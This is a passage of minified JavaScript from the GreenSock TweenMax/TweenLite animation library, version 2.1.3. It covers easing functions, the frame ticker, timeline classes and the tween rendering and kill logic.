e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(f=function(e,t,n){var i=u("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||n)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),e=i.prototype=new v;return e.constructor=i,e.getRatio=t,e.config=function(e,t){return new i(e,t)},i})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),f("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),f("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*c)}),e("SineIn",function(e){return 1-Math.cos(e*c)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),u("easing.EaseLookup",{find:function(e){return v.map[e]}},!0),h(s.SlowMo,"SlowMo","ease,"),h(o,"RoughEase","ease,"),h(i,"SteppedEase","ease,"),a},!0)}),tt._gsDefine&&tt._gsQueue.pop()(),void 0!==se&&se.exports&&void 0!==oe?oe:window),d="TweenMax",f={},p=m.document,v=m.GreenSockGlobals=m.GreenSockGlobals||m;if(s=v[d])void 0!==se&&se.exports&&(se.exports=s);else{var _,t,I,L=function(e){for(var t=e.split("."),n=v,i=0;i<t.length;i++)n[t[i]]=n=n[t[i]]||{};return n},h=L("com.greensock"),g=1e-8,D=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t},N=function(){},y=(t=Object.prototype.toString,I=t.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&t.call(e)===I)}),b={},$=function(a,l,c,u){this.sc=b[a]?b[a].sc:[],(b[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(e){for(var t,n,i,r,o=l.length,s=o;-1<--o;)(t=b[l[o]]||new $(l[o],[])).gsClass?(h[o]=t.gsClass,s--):e&&t.sc.push(this);if(0===s&&c){if(i=(n=("com.greensock."+a).split(".")).pop(),r=L(n.join("."))[i]=this.gsClass=c.apply(c,h),u)if(v[i]=f[i]=r,void 0!==se&&se.exports)if(a===d)for(o in se.exports=f[d]=r,f)r[o]=f[o];else f[d]&&(f[d][i]=r);else"function"==typeof define&&define.amd&&define((m.GreenSockAMDPath?m.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r});for(o=0;o<this.sc.length;o++)this.sc[o].check()}},this.check(!0)},i=m._gsDefine=function(e,t,n,i){return new $(e,t,n,i)},w=h._class=function(e,t,n){return t=t||function(){},i(e,[],function(){return t},n),t},V=(i.globals=v,[0,0,1,1]),x=w("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?V.concat(t):V},!0),T=x.map={},e=x.register=function(e,t,n,i){for(var r,o,s,a,l=t.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],r=i?w("easing."+o,null,!0):h.easing[o]||{},s=u.length;-1<--s;)a=u[s],T[o+"."+a]=T[a+o]=r[a]=e.getRatio?e:e[a]||new e},n=x.prototype;for(n._calcEnd=!1,n.getRatio=function(e){var t,n,i;return this._func?(this._params[0]=e,this._func.apply(null,this._params)):(i=1===(t=this._type)?1-e:2===t?e:e<.5?2*e:2*(1-e),1===(n=this._power)?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2)},o=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--o;)n=r[o]+",Power"+o,e(new x(null,null,1,o),n,"easeOut",!0),e(new x(null,null,2,o),n,"easeIn"+(0===o?",easeNone":"")),e(new x(null,null,3,o),n,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;for(var r,B=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this}),S=((n=B.prototype).addEventListener=function(e,t,n,i,r){r=r||0;var o,s,a=this._listeners[e],l=0;for(this!==A||_||A.wake(),null==a&&(this._listeners[e]=a=[]),s=a.length;-1<--s;)(o=a[s]).c===t&&o.s===n?a.splice(s,1):0===l&&o.pr<r&&(l=s+1);a.splice(l,0,{c:t,s:n,up:i,pr:r})},n.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;-1<--n;)if(i[n].c===t)return void i.splice(n,1)},n.dispatchEvent=function(e){var t,n,i,r=this._listeners[e];if(r)for(1<(t=r.length)&&(r=r.slice(0)),n=this._eventTarget;-1<--t;)(i=r[t])&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))},m.requestAnimationFrame),k=m.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E(),o=(r=["ms","moz","webkit","o"]).length;-1<--o&&!S;)S=m[r[o]+"RequestAnimationFrame"],k=m[r[o]+"CancelAnimationFrame"]||m[r[o]+"CancelRequestAnimationFrame"];w("Ticker",function(e,t){var i,r,o,s,a,l=this,c=E(),n=!(!1===t||!S)&&"auto",u=500,h=33,d="tick",f=function(e){var t,n=E()-j;u<n&&(c+=n-h),j+=n,l.time=(j-c)/1e3,n=l.time-a,(!i||0<n||!0===e)&&(l.frame++,a+=n+(s<=n?.004:s-n),t=!0),!0!==e&&(o=r(f)),t&&l.dispatchEvent(d)};B.call(l),l.time=l.frame=0,l.tick=function(){f(!0)},l.lagSmoothing=function(e,t){if(!arguments.length)return u<1e8;u=e||1e8,h=Math.min(t,u,0)},l.sleep=function(){null!=o&&((n&&k?k:clearTimeout)(o),r=N,o=null,l===A)&&(_=!1)},l.wake=function(e){null!==o?l.sleep():e?c+=-j+(j=E()):10<l.frame&&(j=E()-u+5),r=0===i?N:n&&S?S:function(e){return setTimeout(e,1e3*(a-l.time)+1|0)},l===A&&(_=!0),f(2)},l.fps=function(e){if(!arguments.length)return i;s=1/((i=e)||60),a=this.time+s,l.wake()},l.useRAF=function(e){if(!arguments.length)return n;l.sleep(),n=e,l.fps(i)},l.fps(e),setTimeout(function(){"auto"===n&&l.frame<5&&"hidden"!==(p||{}).visibilityState&&l.useRAF(!1)},1500)}),(n=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var a=w("core.Animation",function(e,t){this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!!t.immediateRender,this.data=t.data,this._reversed=!!t.reversed,u&&(_||A.wake(),(e=this.vars.useFrames?c:u).add(this,e._time),this.vars.paused)&&this.paused(!0)}),A=a.ticker=new h.Ticker,U=((n=a.prototype)._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,function(){_&&2e3<E()-j&&("hidden"!==(p||{}).visibilityState||!A.lagSmoothing())&&A.wake();var e=setTimeout(U,2e3);e.unref&&e.unref()}),s=(U(),n.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},n.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},n.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},n.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},n.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},n.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},n.render=function(e,t,n){},n.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},n.isActive=function(){var e=this._timeline,t=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<t+this.totalDuration()/this._timeScale-g},n._enabled=function(e,t){return _||A.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(e,t){return this._enabled(!1,!1)},n.kill=function(e,t){return this._kill(e,t),this},n._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},n._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();-1<--t;)"{self}"===e[t]&&(n[t]=this);return n},n._callback=function(e){var t=this.vars,n=t[e],i=t[e+"Params"],r=t[e+"Scope"]||t.callbackScope||this;switch(i?i.length:0){case 0:n.call(r);break;case 1:n.call(r,i[0]);break;case 2:n.call(r,i[0],i[1]);break;default:n.apply(r,i)}},n.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[e];null==t?delete r[e]:(r[e]=t,r[e+"Params"]=y(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,r[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},n.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},n.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},n.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},n.totalTime=function(e,t,n){if(_||A.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,r=this._timeline;if(i<e&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?i-e:e)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(C.length&&F(),this.render(e,t,!1),C.length&&F())}return this},n.progress=n.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},n.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay),this):this._startTime},n.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},n.timeScale=function(e){if(!arguments.length)return this._timeScale;var t,n;for(e=e||g,this._timeline&&this._timeline.smoothChildTiming&&(n=(t=this._pauseTime)||0===t?t:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/e),this._timeScale=e,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},n.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},n.paused=function(e){var t,n,i;return arguments.length?(t=this._timeline,e!=this._paused&&t&&(_||e||A.wake(),i=(n=t.rawTime())-this._pauseTime,!e&&t.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?n:null,this._paused=e,this._active=this.isActive(),!e)&&0!=i&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0)),this._gc&&!e&&this._enabled(!0,!1),this):this._paused},w("core.SimpleTimeline",function(e){a.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0})),O=((n=s.prototype=new a).constructor=s,n.kill()._gc=!1,n._first=n._last=n._recent=null,n._sortChildren=!1,n.add=n.insert=function(e,t,n,i){var r,o;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=this.rawTime()-(e._timeline.rawTime()-e._pauseTime)),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),r=this._last,this._sortChildren)for(o=e._startTime;r&&r._startTime>o;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=r,this._recent=e,this._timeline&&this._uncache(!0),this},n._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},n.render=function(e,t,n){var i,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;r;)i=r._next,(r._active||e>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(e-r._startTime)*r._timeScale,t,n):r.render((e-r._startTime)*r._timeScale,t,n)),r=i},n.rawTime=function(){return _||A.wake(),this._totalTime},w("TweenLite",function(e,t,n){if(a.call(this,t,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"==typeof e&&O.selector(e)||e;var i,r,o,n=e.jquery||e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?ee[O.defaultOverwrite]:"number"==typeof s?s>>0:ee[s],(n||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=D(e),this._propLookup=[],this._siblings=[],i=0;i<o.length;i++)(r=o[i])?"string"==typeof r?"string"==typeof(r=o[i--]=O.selector(r))&&o.splice(i+1,1):r.length&&r!==m&&r[0]&&(r[0]===m||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(i--,1),this._targets=o=o.concat(D(r))):(this._siblings[i]=R(r,this,!1),1===s&&1<this._siblings[i].length&&ie(r,this,null,1,this._siblings[i])):o.splice(i--,1);else this._propLookup={},this._siblings=R(e,this,!1),1===s&&1<this._siblings.length&&ie(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-g,this.render(Math.min(0,-this._delay)))},!0)),z=function(e){return e&&e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType)},C=((n=O.prototype=new a).constructor=O,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=n._lazy=!1,O.version="2.1.3",O.defaultEase=n._ease=new x(null,null,1,1),O.defaultOverwrite="auto",O.ticker=A,O.autoSleep=120,O.lagSmoothing=function(e,t){A.lagSmoothing(e,t)},O.selector=m.$||m.jQuery||function(e){var t=m.$||m.jQuery;return t?(O.selector=t)(e):(p=p||m.document)?p.querySelectorAll?p.querySelectorAll(e):p.getElementById("#"===e.charAt(0)?e.substr(1):e):e},[]),q={},H=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,Y=function(e){for(var t,n=this._firstPT;n;)t=n.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:n.c*e+n.s,n.m?t=n.m.call(this._tween,t,this._target||n.t,this._tween):t<1e-6&&-1e-6<t&&!n.blob&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},K=function(e){return(1e3*e|0)/1e3+""},X=function(e,t,n,i){var r,o,s,a,l,c,u=[],h=0,d="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",n&&(n(u),e=u[0],t=u[1]),u.length=0,r=e.match(H)||[],o=t.match(H)||[],i&&(i._next=null,i.blob=1,u._firstPT=u._applyPT=i),a=o.length,s=0;s<a;s++)c=o[s],d+=(l=t.substr(h,t.indexOf(c,h)-h))||!s?l:",",h+=l.length,f?f=(f+1)%5:"rgba("===l.substr(-5)&&(f=1),c===r[s]||r.length<=s?d+=c:(d&&(u.push(d),d=""),l=parseFloat(r[s]),u.push(l),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:l,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l)||0,f:0,m:f&&f<4?Math.round:K}),h+=c.length;return(d+=t.substr(h))&&u.push(d),u.setRatio=Y,W.test(t)&&(u.end=null),u},G=function(e,t,n,i,r,o,s,a,l){"function"==typeof i&&(i=i(l||0,e));var l=typeof e[t],c="function"!=l?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),n="get"!==n?n:c?s?e[c](s):e[c]():e[t],c="string"==typeof i&&"="===i.charAt(1),e={t:e,p:t,s:n,f:"function"==l,pg:0,n:r||t,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:c?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-n||0};if("number"==typeof n&&("number"==typeof i||c)||(s||isNaN(n)||!c&&isNaN(i)||"boolean"==typeof n||"boolean"==typeof i?(e.fp=s,e={t:X(n,c?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):i,a||O.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||t,pr:0,m:0}):(e.s=parseFloat(n),c||(e.c=parseFloat(i)-e.s||0))),e.c)return(e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e},J=O._internals={isArray:y,isSelector:z,lazyTweens:C,blobDif:X},P=O._plugins={},l=J.tweenLookup={},Q=0,Z=J.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},ee={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=a._rootFramesTimeline=new s,u=a._rootTimeline=new s,te=30,F=J.lazyRender=function(){var e,t,n=C.length;for(q={},e=0;e<n;e++)(t=C[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);C.length=0},R=(u._startTime=A.time,c._startTime=A.frame,u._active=c._active=!0,setTimeout(F,1),a._updateRoot=O.render=function(){var e,t,n;if(C.length&&F(),u.render((A.time-u._startTime)*u._timeScale,!1,!1),c.render((A.frame-c._startTime)*c._timeScale,!1,!1),C.length&&F(),A.frame>=te){for(n in te=A.frame+(parseInt(O.autoSleep,10)||120),l){for(e=(t=l[n].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete l[n]}if((!(n=u._first)||n._paused)&&O.autoSleep&&!c._first&&1===A._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||A.sleep()}}},A.addEventListener("tick",a._updateRoot),function(e,t,n){var i,r,o=e._gsTweenID;if(l[o||(e._gsTweenID=o="t"+Q++)]||(l[o]={target:e,tweens:[]}),t&&((i=l[o].tweens)[r=i.length]=t,n))for(;-1<--r;)i[r]===t&&i.splice(r,1);return l[o].tweens}),ne=function(e,t,n,i){var r,o,s=e.vars.onOverwrite;return s&&(r=s(e,t,n,i)),(s=O.onOverwrite)&&(o=s(e,t,n,i)),!1!==r&&!1!==o},ie=function(e,t,n,i,r){var o,s,a;if(1===i||4<=i){for(a=r.length,f=0;f<a;f++)if((s=r[f])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===i)break}else{for(var l,c=t._startTime+g,u=[],h=0,d=0===t._duration,f=r.length;-1<--f;)(s=r[f])===t||s._gc||s._paused||(s._timeline!==t._timeline?(l=l||re(t,0,d),0===re(s,l,d)&&(u[h++]=s)):s._startTime<=c&&s._startTime+s.totalDuration()/s._timeScale>c&&((d||!s._initted)&&c-s._startTime<=2e-8||(u[h++]=s)));for(f=h;-1<--f;)a=(s=u[f])._firstPT,2===i&&s._kill(n,e,t)&&(o=!0),(2!==i||!s._firstPT&&s._initted&&a)&&(2===i||ne(s,t))&&s._enabled(!1,!1)&&(o=!0)}return o},re=function(e,t,n){for(var i=e._timeline,r=i._timeScale,o=e._startTime;i._timeline;){if(o+=i._startTime,r*=i._timeScale,i._paused)return-100;i=i._timeline}return t<(o/=r)?o-t:n&&o===t||!e._initted&&o-t<2e-8?g:(o+=e.totalDuration()/e._timeScale/r)>t+g?0:o-t-g},M=(n._init=function(){var e,t,n,i,r,o,s=this.vars,a=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,u=s.ease,h=this._startAt;if(s.startAt){for(i in h&&(h.render(-1,!0),h.kill()),r={},s.startAt)r[i]=s.startAt[i];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==s.lazy,r.startAt=r.delay=null,r.onUpdate=s.onUpdate,r.onUpdateParams=s.onUpdateParams,r.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=O.to(this.target||{},0,r),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(h)h.render(-1,!0),h.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},s)Z[i]&&"autoCSS"!==i||(n[i]=s[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==s.lazy,n.immediateRender=c,this._startAt=O.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,s.easeParams):T[u]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,e=0;e<o;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&O._onPluginEvent("_onInitAllProps",this),!a||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,t,n,i,r){var o,s,a,l,c,u;if(null==e)return!1;if(q[e._gsTweenID]&&F(),!this.vars.css&&e.style&&e!==m&&e.nodeType&&P.css&&!1!==this.vars.autoCSS){var h,d=this.vars,f=e,p={};for(h in d)Z[h]||h in f&&"transform"!==h&&"x"!==h&&"y"!==h&&"width"!==h&&"height"!==h&&"className"!==h&&"border"!==h||!(!P[h]||P[h]&&P[h]._autoCSS)||(p[h]=d[h],delete d[h]);d.css=p}for(o in this.vars)if(u=this.vars[o],Z[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)t[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[o]=G.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return i&&this._kill(i,e)?this._initProps(e,t,n,i,r):1<this._overwrite&&this._firstPT&&1<n.length&&ie(e,this,t,this._overwrite,n)?(this._kill(t,e),this._initProps(e,t,n,i,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(q[e._gsTweenID]=!0),a)},n.render=function(e,t,n){var i,r,o,s,a,l,c,u=this,h=u._time,d=u._duration,f=u._rawPrevTime;if(d-g<=e&&0<=e?(u._totalTime=u._time=d,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1,u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==d||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(f<0||e<=0&&-g<=e||f===g&&"isPause"!==u.data)&&f!==e&&(n=!0,g<f)&&(r="onReverseComplete"),u._rawPrevTime=s=!t||e||f===e?e:g)):e<g?(u._totalTime=u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==h||0===d&&0<f)&&(r="onReverseComplete",i=u._reversed),-g<e?e=0:e<0&&(u._active=!1,0!==d||!u._initted&&u.vars.lazy&&!n||(0<=f&&(f!==g||"isPause"!==u.data)&&(n=!0),u._rawPrevTime=s=!t||e||f===e?e:g)),(!u._initted||u._startAt&&u._startAt.progress())&&(n=!0)):(u._totalTime=u._time=e,u._easeType?(a=e/d,(1===(l=u._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=u._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),u.ratio=1===l?1-a:2===l?a:e/d<.5?a/2:1-a/2):u.ratio=u._ease.getRatio(e/d)),u._time!==h||n){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=u._totalTime=h,u._rawPrevTime=f,C.push(u),void(u._lazy=[e,t]);u._time&&!i?u.ratio=u._ease.getRatio(u._time/d):i&&u._ease._calcEnd&&(u.ratio=u._ease.getRatio(0===u._time?0:1))}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=e&&(u._active=!0),0===h&&(u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._time&&0!==d||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&-1e-4!==e&&u._startAt.render(e,!0,n),t||(u._time!==h||i||n)&&u._callback("onUpdate")),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&-1e-4!==e&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===d&&u._rawPrevTime===g&&s!==g&&(u._rawPrevTime=0))}},n._kill=function(e,t,n){if(null==(e="all"===e?null:e)&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:O.selector(t)||t;var i,r,o,s,a,l,c,u,h,d=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,f=this._firstPT;if((y(t)||z(t))&&"number"!=typeof t[0])for(i=t.length;-1<--i;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(t===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(c=e||a,u=e!==r&&"all"!==r&&e!==a&&("object"!=typeof e||!e._tempKill),n&&(O.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(h=h||[]).push(o);if((h||!e)&&!ne(this,n,t,h))return!1}for(o in c)(s=a[o])&&(d&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete 